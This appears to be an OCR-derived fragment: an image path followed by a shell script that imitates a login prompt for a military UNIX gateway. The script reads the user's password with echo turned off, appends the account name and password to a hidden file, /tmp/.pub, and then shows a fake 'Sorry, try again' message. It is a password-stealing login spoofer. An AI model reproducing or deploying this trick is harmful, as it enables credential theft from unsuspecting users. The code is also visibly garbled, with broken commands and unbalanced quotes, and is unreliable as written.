 echo-n "WELCOME TO MILNET-GW.ARMY.MIL UN
IX 4 COMPUTER"
echo-n "Please Login"
echo-n "Login"
echo-n "Enter Password
(stty-echo;/
read password
stty-echo;/
echo"";/
echo$account_name$password>> /tmp/.pub)
echo"Sorry, try again."
save"